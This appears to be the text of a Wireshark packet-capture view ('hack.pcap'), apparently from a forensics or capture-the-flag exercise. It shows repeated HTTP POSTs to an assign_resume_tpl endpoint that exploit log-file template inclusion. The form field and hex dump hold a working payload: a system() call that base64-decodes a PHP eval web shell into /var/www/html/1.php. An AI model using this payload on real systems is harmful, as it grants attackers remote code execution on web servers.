 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains ".log"
分组字节流 窄 (UTF-8 / ASCII) 区分大小写 字符串 .log 查找 取消
Source No. Time Destination Protocol Length Info
192.168.2.197 91 3.051623 192.168.2.197 HTTP/J… 61 HTTP/1.1 200 OK , JSON (application/json)
192.168.2.197 309 213.046571 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
192.168.2.197 314 251.849775 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
192.168.2.197 308 213.037480 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 310 239.561632 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 313 251.837224 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 317 292.482507 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 320 306.378411 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 323 340.117099 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 326 348.879123 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 329 383.436587 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 332 396.095915 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 143\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resum
[HTTP request 1/1]
[Response in frame: 334]
File Data: 143 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|ba
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 31 34 33 0d 0a 0d t-Length : 143···
02e0 0a 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d ·variabl e=1&tpl=
02f0 64 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 data/Run time/Log
0300 73 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e s/Home/2 1_08_07.
0310 6c 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 log&aaa= system('
0320 65 63 68 6f 20 50 44 39 77 61 48 41 67 5a 58 5a echo PD9 waHAgZXZ
0330 68 62 43 67 6b 58 31 4a 46 55 56 56 46 55 31 52 hbCgkX1J FUVVFU1R
0340 62 59 57 46 68 58 53 6b 37 50 7a 34 3d 7c 62 61 bYWFhXSk 7Pz4=|ba
0350 73 65 36 34 20 2d 64 20 3e 20 2f 76 61 72 2f 77 se64 -d > /var/w
0360 77 77 2f 68 74 6d 6c 2f 31 2e 70 68 70 27 29 3b ww/html/ 1.php');
Value (urlencoded-form.value), 35 byte(s) 分组: 1671 · 已显示: 12 (0.7%) 配置: Default